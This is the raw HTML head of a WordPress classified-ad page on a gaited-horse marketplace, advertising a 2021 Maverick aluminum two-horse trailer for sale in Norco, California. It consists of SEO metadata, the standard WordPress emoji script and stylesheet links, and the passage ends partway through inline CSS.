

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/
body_size: 48572
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <style id="adforest-custom-css"></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>2021 Maverick Aluminum 2 Horse Trailer - Gaited Horse Market Place</title>
	<link rel="canonical" href="https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2021 Maverick Aluminum 2 Horse Trailer - Gaited Horse Market Place" />
	<meta property="og:description" content="Trailer Information: Year: 2021 Make: Maverick Model: 2H HS Aluminum Price: $14,900.00 Location: Norco, CA Horses: 2 Pull Type: Bumper Deion: 2H MAVERICK HS ALL ALUMINUM 7ft tall 7 ft wide weight 2210 lbs Contact Info: Name: Kimberly Phone: 909-553-3999 Toll Free: Cell Phone: Fax: 951-371-5557" />
	<meta property="og:url" content="https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/" />
	<meta property="og:site_name" content="Gaited Horse Market Place" />
	<meta property="article:publisher" content="https://web.facebook.com/gaitedhorsemarketplace" />
	<meta property="article:modified_time" content="2021-05-26T10:04:55+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA" />
	<meta property="og:image:width" content="422" />
	<meta property="og:image:height" content="422" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@GaitedH" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/","url":"https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/","name":"2021 Maverick Aluminum 2 Horse Trailer - Gaited Horse Market Place","isPartOf":{"@id":"https://gaitedhorsemarketplace.com/#website"},"primaryImageOfPage":{"@id":"https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/#primaryimage"},"image":{"@id":"https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/#primaryimage"},"thumbnailUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA","datePublished":"2021-05-26T10:01:47+00:00","dateModified":"2021-05-26T10:04:55+00:00","breadcrumb":{"@id":"https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/#primaryimage","url":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA","contentUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA","width":422,"height":422},{"@type":"BreadcrumbList","@id":"https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gaitedhorsemarketplace.com/"},{"@type":"ListItem","position":2,"name":"Classified Ads","item":"https://gaitedhorsemarketplace.com/ad/"},{"@type":"ListItem","position":3,"name":"2021 Maverick Aluminum 2 Horse Trailer"}]},{"@type":"WebSite","@id":"https://gaitedhorsemarketplace.com/#website","url":"https://gaitedhorsemarketplace.com/","name":"Gaited Horse Marketpalce","description":"Buy &amp; Sell your Horse in minutes","publisher":{"@id":"https://gaitedhorsemarketplace.com/#organization"},"alternateName":"Horse Marketplace","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gaitedhorsemarketplace.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gaitedhorsemarketplace.com/#organization","name":"Gaited Horse Marketplace","alternateName":"Gaited Horse Marketplace","url":"https://gaitedhorsemarketplace.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gaitedhorsemarketplace.com/#/schema/logo/image/","url":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA","contentUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA","width":300,"height":75,"caption":"Gaited Horse Marketplace"},"image":{"@id":"https://gaitedhorsemarketplace.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/gaitedhorsemarketplace","https://x.com/GaitedH"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Gaited Horse Market Place &raquo; Feed" href="https://gaitedhorsemarketplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaited Horse Market Place &raquo; Comments Feed" href="https://gaitedhorsemarketplace.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gaitedhorsemarketplace.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gaitedhorsemarketplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adforest-elementor-css-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/widgets.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-tagsinput-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery.tagsinput.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-te-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery-te.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-dt-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/datepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-custom-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb-directory/assets/css/sb_custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-custom-responsive-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb-directory/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/css/sb-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-rtl-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/css/sb-style-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:400,700,900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-poppins-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/toastr.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-pro-font-awesome-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-select2-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-search-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-search.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-full-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-fullscreen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='autocomplete-css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/autocomplete.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-pro-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-menu-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/sb.menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-latest-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-carousel-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/pretty-checkbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-main-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-multivendor-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/mutivendor-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-main-responsive-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-main-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-theme-blog-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/theme-blog-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-jquery-ui-css-css' href='https://code.jquery.com/ui/1.13.3/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_custom_css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/custom_style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme_custom_css-inline-css' type='text/css'>

                 h2 a { color  : #20292f }
                .ad-post-btn, 
                .adt-button-dark, 
                .adt-theme-button-2, 
                .seller-prf-btn,
                .adt-blog-sidebar .widget.widget-content .wp-block-search__button {
